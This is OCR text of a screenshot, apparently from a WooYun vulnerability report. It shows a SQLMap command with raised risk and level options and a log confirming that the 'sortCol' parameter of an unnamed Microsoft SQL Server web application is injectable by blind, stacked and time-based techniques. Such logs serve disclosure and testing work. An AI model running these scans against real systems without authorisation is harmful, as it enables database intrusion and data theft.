 管理员: SQLMap - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6 --risk 3 --level 3 -p "so...
[09:56:04] [INFO] GET parameter 'sortCol' seems to be 'Microsoft SQL Server/Syba
se boolean-based blind - Parameter replace (original value)' injectable
[09:56:04] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[09:56:04] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause (IN)'
[09:56:04] [INFO] testing 'Microsoft SQL Server/Sybase OR error-based - WHERE or
 HAVING clause'
[09:56:04] [INFO] testing 'Microsoft SQL Server/Sybase OR error-based - WHERE or
 HAVING clause (IN)'
[09:56:04] [INFO] testing 'Microsoft SQL Server/Sybase error-based - Parameter r
eplace'
[09:56:05] [INFO] testing 'Microsoft SQL Server/Sybase error-based - ORDER BY cl
ause'
[09:56:05] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[09:56:05] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[09:56:05] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
[09:56:18] [INFO] GET parameter 'sortCol' seems to be 'Microsoft SQL Server/Syba
se stacked queries' injectable
[09:56:18] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[09:56:31] [INFO] GET parameter 'sortCol' seems to be 'Microsoft SQL Server/Syba
se time-based blind' injectable
[09:56:31] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[09:56:31] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[09:56:32] [INFO] testing 'Generic UNION query (random number) - 1 to 20 columns
'
[09:56:38] [INFO] testing 'Generic UNION query (NULL) - 22 to 40 columns'
[09:56:42] [INFO] testing 'Generic UNION query (random number) - 22 to 40 column
s'
[09:56:44] [INFO] testing 'Generic UNION query (NULL) - 42 to 60 columns'
[09:56:45] [INFO] checking if the injection point on GET parameter 'sortCol' is
a false positive
GET parameter 'sortCol' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] y
[09:56:52] [WARNING] heuristic (basic) test shows that GET parameter 'sortOrder'
 might not be injectable
[09:56:52] [INFO] testing for SQL injection on GET parameter 'sortOrder'
[09:56:52] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[09:56:56] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
www.wooyun.org